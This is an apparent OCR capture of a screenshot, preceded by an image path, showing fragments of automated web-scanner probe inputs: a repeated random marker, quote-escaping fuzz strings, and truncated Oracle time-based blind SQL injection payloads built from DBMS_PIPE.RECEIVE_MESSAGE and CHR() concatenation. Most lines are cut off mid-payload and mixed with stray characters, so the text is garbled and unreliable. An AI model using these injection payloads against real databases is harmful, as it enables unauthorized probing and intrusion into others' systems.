
MmzHrrdb
@@gfg3N
MmzHrrdb
555����%2527%2522\'\"
MmzHrrdb
555'"
MmzHrrdb
555
MmzHrrdb
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(9
dual)
MmzHrrdb
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||C
MmzHrrdb
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
MmzHrrdb